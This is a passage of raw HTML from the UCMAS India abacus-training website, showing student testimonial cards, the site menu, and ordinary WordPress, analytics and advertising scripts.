									<div class="article-image"><img loading="lazy" decoding="async" width="853" height="1280" src="https://ucmas.in/wp-content/uploads/2016/06/IMG-20150626-WA0062.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://ucmas.in/wp-content/uploads/2016/06/IMG-20150626-WA0062.jpg 853w, https://ucmas.in/wp-content/uploads/2016/06/IMG-20150626-WA0062-200x300.jpg 200w, https://ucmas.in/wp-content/uploads/2016/06/IMG-20150626-WA0062-768x1152.jpg 768w, https://ucmas.in/wp-content/uploads/2016/06/IMG-20150626-WA0062-682x1024.jpg 682w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /></div>
									<p class="" ></p>
									</div></a>
						   
					  </div> 
					  </div><div class="item">   
							<div class="box-shadow">				
								<a target="_blank" href="https://ucmas.in/isotopeposts/rishabh-kaneria/"><div>               
								  
									<h4 class="blue bold nomargin-top">Rishabh Kaneria &#8211; MP</h4>
									<div class="article-image"><img loading="lazy" decoding="async" width="960" height="640" src="https://ucmas.in/wp-content/uploads/2016/06/Rishabh-Kaneria.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://ucmas.in/wp-content/uploads/2016/06/Rishabh-Kaneria.jpg 960w, https://ucmas.in/wp-content/uploads/2016/06/Rishabh-Kaneria-300x200.jpg 300w, https://ucmas.in/wp-content/uploads/2016/06/Rishabh-Kaneria-768x512.jpg 768w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /></div>
									<p class="" ></p>
									</div></a>
						   
					  </div> 
					  </div><div class="item">   
							<div class="box-shadow">				
								<a target="_blank" href="https://ucmas.in/isotopeposts/rajat-mundra-mp/"><div>               
								  
									<h4 class="blue bold nomargin-top">Rajat Mundra &#8211; MP</h4>
									<div class="article-image"><img loading="lazy" decoding="async" width="480" height="520" src="https://ucmas.in/wp-content/uploads/2016/06/IMG-20160315-WA0002.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://ucmas.in/wp-content/uploads/2016/06/IMG-20160315-WA0002.jpg 480w, https://ucmas.in/wp-content/uploads/2016/06/IMG-20160315-WA0002-277x300.jpg 277w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /></div>
									<p class="" >I have achieved AIR 5 in Cs Foundation exam. The exam was completely objective and thus needs a speed and accuracy to score maximum and thereby my calculations being strong because of the UCMAS</p>
									</div></a>
						   
					  </div> 
					  </div><div class="item">   
							<div class="box-shadow">				
								<a target="_blank" href="https://ucmas.in/isotopeposts/krishna-vakahriya/"><div>               
								  
									<h4 class="blue bold nomargin-top">Krishna Vakahriya &#8211; Nagpur</h4>
									<div class="article-image"><img loading="lazy" decoding="async" width="776" height="1010" src="https://ucmas.in/wp-content/uploads/2016/06/Krishna-Vakahriya.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://ucmas.in/wp-content/uploads/2016/06/Krishna-Vakahriya.jpg 776w, https://ucmas.in/wp-content/uploads/2016/06/Krishna-Vakahriya-230x300.jpg 230w, https://ucmas.in/wp-content/uploads/2016/06/Krishna-Vakahriya-768x1000.jpg 768w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /></div>
									<p class="" >Date Achivements in UCMAS Category 19/04/2012 State champion C category 26/08/2012 National Champion C category 09/12/2012 International Grand champion E</p>
									</div></a>
						   
					  </div> 
					  </div><div class="item">   
							<div class="box-shadow">				
								<a target="_blank" href="https://ucmas.in/isotopeposts/nakul-goel/"><div>               
								  
									<h4 class="blue bold nomargin-top">Nakul Goel</h4>
									<div class="article-image"><img loading="lazy" decoding="async" width="604" height="453" src="https://ucmas.in/wp-content/uploads/2016/06/nakul-presenting-arithmetic-skills-to-Shri-Abdul-Kalam.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://ucmas.in/wp-content/uploads/2016/06/nakul-presenting-arithmetic-skills-to-Shri-Abdul-Kalam.jpg 604w, https://ucmas.in/wp-content/uploads/2016/06/nakul-presenting-arithmetic-skills-to-Shri-Abdul-Kalam-300x225.jpg 300w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /></div>
									<p class="" ></p>
									</div></a>
						   
					  </div> 
					  </div><div class="item">   
							<div class="box-shadow">				
								<a target="_blank" href="https://ucmas.in/isotopeposts/mayank-nema-mp/"><div>               
								  
									<h4 class="blue bold nomargin-top">Mayank Nema &#8211; MP</h4>
									<div class="article-image"><img loading="lazy" decoding="async" width="960" height="636" src="https://ucmas.in/wp-content/uploads/2016/06/DSC_0217.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://ucmas.in/wp-content/uploads/2016/06/DSC_0217.jpg 960w, https://ucmas.in/wp-content/uploads/2016/06/DSC_0217-300x199.jpg 300w, https://ucmas.in/wp-content/uploads/2016/06/DSC_0217-768x509.jpg 768w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /></div>
									<p class="" ></p>
									</div></a>
						   
					  </div> 
					  </div><div class="item">   
							<div class="box-shadow">				
								<a target="_blank" href="https://ucmas.in/isotopeposts/rahul-roy/"><div>               
								  
									<h4 class="blue bold nomargin-top">Rahul Roy &#8211; WB</h4>
									<div class="article-image"><img loading="lazy" decoding="async" width="768" height="1280" src="https://ucmas.in/wp-content/uploads/2016/06/RAHUL-ROY-CHOUDHURY.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://ucmas.in/wp-content/uploads/2016/06/RAHUL-ROY-CHOUDHURY.jpg 768w, https://ucmas.in/wp-content/uploads/2016/06/RAHUL-ROY-CHOUDHURY-180x300.jpg 180w, https://ucmas.in/wp-content/uploads/2016/06/RAHUL-ROY-CHOUDHURY-614x1024.jpg 614w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /></div>
									<p class="" ></p>
									</div></a>
						   
					  </div> 
					  </div><div class="item">   
							<div class="box-shadow">				
								<a target="_blank" href="https://ucmas.in/isotopeposts/aashay-biyani/"><div>               
								  
									<h4 class="blue bold nomargin-top">Aashay Biyani &#8211; MP</h4>
									<div class="article-image"><img loading="lazy" decoding="async" width="400" height="300" src="https://ucmas.in/wp-content/uploads/2016/06/6.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://ucmas.in/wp-content/uploads/2016/06/6.jpg 400w, https://ucmas.in/wp-content/uploads/2016/06/6-300x225.jpg 300w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /></div>
									<p class="" ></p>
									</div></a>
						   
					  </div> 
					  </div><div class="item">   
							<div class="box-shadow">				
								<a target="_blank" href="https://ucmas.in/isotopeposts/priyanshi-somani-gujarat/"><div>               
								  
									<h4 class="blue bold nomargin-top">Priyanshi Somani &#8211; Gujarat</h4>
									<div class="article-image"><img loading="lazy" decoding="async" width="400" height="268" src="https://ucmas.in/wp-content/uploads/2016/06/3.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://ucmas.in/wp-content/uploads/2016/06/3.jpg 400w, https://ucmas.in/wp-content/uploads/2016/06/3-300x201.jpg 300w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /></div>
									<p class="" >Mental Calculation World Cup 2010 Magdeburg, Germany, 5-7 June 2010 Rank Name Score 1 Priyanshi Somani (India) 318.06 11 Parashkumar Shah (India) 159.68 22 Maitri</p>
									</div></a>
						   
					  </div> 
					  </div><div class="item">   
							<div class="box-shadow">				
								<a target="_blank" href="https://ucmas.in/isotopeposts/paras-and-pruthvi-gujarat/"><div>               
								  
									<h4 class="blue bold nomargin-top">Paras and Pruthvi &#8211; Gujarat</h4>
									<div class="article-image"><img loading="lazy" decoding="async" width="849" height="575" src="https://ucmas.in/wp-content/uploads/2016/06/Paras-and-Pruthvi-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://ucmas.in/wp-content/uploads/2016/06/Paras-and-Pruthvi-2.jpg 849w, https://ucmas.in/wp-content/uploads/2016/06/Paras-and-Pruthvi-2-300x203.jpg 300w, https://ucmas.in/wp-content/uploads/2016/06/Paras-and-Pruthvi-2-768x520.jpg 768w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /></div>
									<p class="" ></p>
									</div></a>
						   
					  </div> 
					  </div><div class="item">   
							<div class="box-shadow">				
								<a target="_blank" href="https://ucmas.in/isotopeposts/granth-thakkar-gujarat/"><div>               
								  
									<h4 class="blue bold nomargin-top">Granth Thakkar &#8211; Gujarat</h4>
									<div class="article-image"><img loading="lazy" decoding="async" width="275" height="149" src="https://ucmas.in/wp-content/uploads/2016/06/granth.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /></div>
									<p class="" ></p>
									</div></a>
						   
					  </div> 
					  </div><div class="item">   
							<div class="box-shadow">				
								<a target="_blank" href="https://ucmas.in/isotopeposts/darshi-shah/"><div>               
								  
									<h4 class="blue bold nomargin-top">Darshi Shah &#8211; Gujarat</h4>
									<div class="article-image"><img loading="lazy" decoding="async" width="1152" height="1616" src="https://ucmas.in/wp-content/uploads/2016/06/Darshi_Manjalpur_Vadodara_Gujarat.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://ucmas.in/wp-content/uploads/2016/06/Darshi_Manjalpur_Vadodara_Gujarat.jpg 1152w, https://ucmas.in/wp-content/uploads/2016/06/Darshi_Manjalpur_Vadodara_Gujarat-214x300.jpg 214w, https://ucmas.in/wp-content/uploads/2016/06/Darshi_Manjalpur_Vadodara_Gujarat-768x1077.jpg 768w, https://ucmas.in/wp-content/uploads/2016/06/Darshi_Manjalpur_Vadodara_Gujarat-730x1024.jpg 730w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /></div>
									<p class="" >&nbsp; “Getting an opportunity is not a big deal, but grabbing it by our own efforts and making the most of it, is an extraordinary and a talented person.” This statement rightly...</p>
									</div></a>
						   
					  </div> 
					  </div></div>
</div>
</div>
</div>
</section>



		
<footer>
	<div class="footer-wrapper">
		<div class="container">
    	<img class="red-dots-footer" src="https://ucmas.in/wp-content/themes/ucmas/images/red-dots-footer.png">
        
        <div class="row">
        	<div class="col-md-7 col-sm-6 col-xs-12 footer-tagline">
            	<ul><li id="wp_editor_widget-2" class="widget WP_Editor_Widget"><div class="dt-sc-social-icons footer-icons"><a href="https://www.facebook.com/UCMAS.IN/" target="_blank" title="facebook"> <i class="fa fa-facebook"></i> </a><a href="https://twitter.com/ucmas_india" target="_blank" title="twitter"> <i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/ucmas_india/" target="_blank" title="instagram"> <i class="fa fa-instagram" aria-hidden="true"></i> </a><a href="https://www.youtube.com/channel/UC9zZZ-b0s_Rbsvi_ulWKA5g" target="_blank" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div>
<h3 class="yellow curly">SUCCESS IN ACADEMICS AND LIFE</h3>
</li>
<li id="wp_editor_widget-6" class="widget WP_Editor_Widget"><ul class="list-inline">
<li class="mcircle"><a href="http://ucmas.in/locations/"><img class="alignnone size-full wp-image-32" src="http://ucmas.in/wp-content/uploads/2016/03/plus.png" alt="bulb" width="60" height="60" /></a><br />
<h5 class="blue">Centers Location</h5>
</li>
<li><a href="http://ucmas.in/contact-us/query-form/" target="_blank" rel="noopener"><img class="alignnone size-full wp-image-33" src="http://ucmas.in/wp-content/uploads/2016/03/math.png" alt="math" width="60" height="60" /></a><br />
<h5 class="blue">Enquire Now</h5>
</li>
</ul>
</li>
</ul>
            </div>
            <div class="col-md-5 col-sm-6 col-xs-12 left-footer">
            	<ul></ul>
            </div>
            <img src="https://ucmas.in/wp-content/themes/ucmas/images/blue-dotes-footer.png" class="blue-dots-footer hidden-sm hidden-xs">
        </div>
        
    </div>
    </div>
</footer>

<div id="myModal" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-body">
        <object width="423" height="250" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=5,0,0,0" align="middle"><param name="movie" value="http://vcantech.in/ucmas_wp/wp-content/uploads/2016/04/Abacus.swf" /> <param name="quality" value="High" /> <param name="wmode" value="Transparent" /> <param name="_cx" value="11377" /> <param name="_cy" value="7938" /> <param name="FlashVars" /> <param name="Src" value="http://vcantech.in/ucmas_wp/wp-content/uploads/2016/04/Abacus.swf" /> <param name="Play" value="-1" /> <param name="Loop" value="-1" /> <param name="SAlign" /> <param name="Menu" value="-1" /> <param name="Base" /> <param name="AllowScriptAccess" value="always" /> <param name="Scale" value="ShowAll" /> <param name="DeviceFont" value="0" /> <param name="EmbedMovie" value="0" /> <param name="BGColor" /> <param name="SWRemote" /> <param name="MovieData" /> <param name="SeamlessTabbing" value="1" /> <embed type="application/x-shockwave-flash" width="430" height="250" src="http://vcantech.in/ucmas_wp/wp-content/uploads/2016/04/Abacus.swf" quality="high" pluginspage="http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash" wmode="transparent" align="absmiddle" /></object>

      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div>
    </div>

  </div>
</div>

<div id="myModal2" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-body">
        <iframe width="100%" height="350" src="https://www.youtube.com/embed/TWQeijmaOyg" frameborder="0" allowfullscreen></iframe>
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div>
    </div>

  </div>
</div>

<div id="myModal3" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-body">
        <iframe width="100%" height="350" src="https://www.youtube.com/embed/VVlYfDxu2e4" frameborder="0" allowfullscreen></iframe>
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div>
    </div>

  </div>
</div>
</div>

<script src="https://ucmas.in/wp-content/themes/ucmas/js/bootstrap.min.js"></script>
<script src="https://ucmas.in/wp-content/themes/ucmas/js/wow.min.js"></script>
<script src="https://ucmas.in/wp-content/themes/ucmas/js/jquery.tabs.min.js"></script>
<script src="https://ucmas.in/wp-content/themes/ucmas/js/jquery.easing.js"></script>
<script src="https://ucmas.in/wp-content/themes/ucmas/js/nervaq.js"></script>

<script>jQuery(window).load(function(){jQuery(".se-pre-con").fadeOut("slow");});</script>
        <script type="text/javascript">
            var ajaxurl = "https://ucmas.in/wp-admin/admin-ajax.php";
            var inpost_lang_loading = "Loading ...";
            var inpost_is_front = true;
            var pn_ext_shortcodes_app_link = "https://ucmas.in/wp-content/plugins/inpost-gallery/";
        </script>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ucmas/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar  right">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://ucmas.in">
          </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-right  " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2852"><a href="https://ucmas.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23"><a href="https://ucmas.in/about-ucmas/">About UCMAS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://ucmas.in/about-ucmas/abacus-intro-history/">Abacus – Intro &#038; History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://ucmas.in/about-ucmas/child-skills-development/">Cognitive Skills Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://ucmas.in/about-ucmas/human-anatomy-development/">Human Anatomy Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1022"><a href="https://ucmas.in/about-ucmas/our-events/">Our Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://ucmas.in/about-ucmas/philosophy/">Philosophy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://ucmas.in/about-ucmas/global-presence/">Global Presence</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24"><a href="https://ucmas.in/abacus-classes/">Program</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://ucmas.in/abacus-classes/mental-arithmetic/">Visual Abacus &#038; Arithmetic</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://ucmas.in/abacus-classes/math-program-structure/">Program Structure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://ucmas.in/abacus-classes/training-methods/">Training	Methods</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://ucmas.in/abacus-classes/learning-styles/">Learning	 Styles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://ucmas.in/abacus-classes/benefits-for-kids/">Benefits &#038; Results</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1010"><a href="https://ucmas.in/abacus-classes/mental-math-skills/">Skill Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://ucmas.in/abacus-classes/faqs/">FAQs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://ucmas.in/education-franchise/">Franchising</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://ucmas.in/education-franchise/opportunities-benefits/">Benefits</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://ucmas.in/education-franchise/best-franchise/">Eligibility</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://ucmas.in/education-franchise/low-investment-form/">Request	Form</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1033"><a href="http://ucmas.in/media/news/">Media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://ucmas.in/news/">Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://ucmas.in/photos/">Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://ucmas.in/videos/">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="https://ucmas.in/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://ucmas.in/contact-us/ucmas-india-hq/">UCMAS India HQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://ucmas.in/contact-us/query-form/">Query Form</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://ucmas.in/contact-us/state-heads-contacts/">State Heads Contacts</a></li>
</ul>
</li>

     
</ul>
				
				</div>
			</div>
			<style>html{font-size:16px;}</style><script type="text/javascript" src="https://ucmas.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ucmas.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ucmas.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ucmas.in/wp-content/plugins/di-blocks/assets/js/animate.min.js?ver=1.0.7" id="di-blocks-editor-front-animate-script-js"></script>
<script type="text/javascript" src="https://ucmas.in/wp-content/plugins/isotopepost/js/app.js?ver=6.9" id="cmt_wp_jsp-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://ucmas.in/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ucmas.in/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://ucmas.in/wp-content/themes/ucmas/js/skip-link-focus-fix.js?ver=20150825" id="twentysixteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentysixteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ucmas.in/wp-content/themes/ucmas/js/functions.js?ver=20150825" id="twentysixteen-script-js"></script>
<script type="text/javascript" src="https://ucmas.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ucmas.in/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https://ucmas.in/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ucmas.in/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.3" id="wpcf7cf-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ucmas.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ucmas.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

    <script type="application/javascript">
		
		function randomnum()
		{
		jQuery.ajax({
				url : 'https://ucmas.in/wp-admin/admin-ajax.php',
				data : { action : 'mymath_captcha' },
				type : 'POST',
				success : function(resp) {
					jQuery(".re").remove();
					jQuery("span[class*=mathcaptcha-]").html(resp);
					jQuery(".re").click(function(){
						randomnum();
					});
				}
				
				
		});
		}
		

        jQuery(document).ready(function() {
			
			jQuery(".re").click(function(){
			randomnum();
			});
jQuery('ul.dt-sc-tabs-vertical-frame a').click(function(e) {
    e.preventDefault();
    jQuery(this).tab('show');
});
jQuery('.js-alert-test').click(function() {
    alert('Button Clicked: Event was maintained');
});
fakewaffle.responsiveTabs(['xs']);
        });
		
 </script> 
 <script>
        new WOW().init();
    </script>
<script type="text/javascript">
    adroll_adv_id = "MYNKDKUX55BN3F6WCHIB3A";
    adroll_pix_id = "L5CDDDLDFZFPPA6FV76NRT";
    /* OPTIONAL: provide email to improve user identification */
    /* adroll_email = "username@example.com"; */
    (function () {
        var _onload = function(){
            if (document.readyState && !/loaded|complete/.test(document.readyState)){setTimeout(_onload, 10);return}
            if (!window.__adroll_loaded){__adroll_loaded=true;setTimeout(_onload, 50);return}
            var scr = document.createElement("script");
            var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");
            scr.setAttribute('async', 'true');
            scr.type = "text/javascript";
            scr.src = host + "/j/roundtrip.js";
            ((document.getElementsByTagName('head') || [null])[0] ||
                document.getElementsByTagName('script')[0].parentNode).appendChild(scr);
        };
        if (window.addEventListener) {window.addEventListener('load', _onload, false);}
        else {window.attachEvent('onload', _onload)}
    }());
</script>

<script>
var introPopup = jQuery("#introPopup");
	var timeCounter = jQuery("#timecounter");
	var timeoutseconds = 15;
function skipIntro() {
		introPopup.modal('hide');
}

jQuery(document).ready(function() {


if(jQuery("#introPopup").length>0) {
	introPopup.modal({
                      //  backdrop: 'static',
                        keyboard: true, 
                        
                });
	/*var interval = setInterval(function () {
	if(timeoutseconds<=0) {
		clearInterval(interval);
		introPopup.modal('hide');
	}
	else if(timeoutseconds>0) {
		timeCounter.html(timeoutseconds);
	}
	timeoutseconds--;
},1000);
	timeCounter.html(timeoutseconds);*/
}
});
</script>

<script>
        var TEMPLATE_PATH="https://ucmas.in/wp-admin/admin-ajax.php";
    </script>

    
   <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-82221817-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-82221817-1');
</script>
<!--End Google Analytics code-->

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
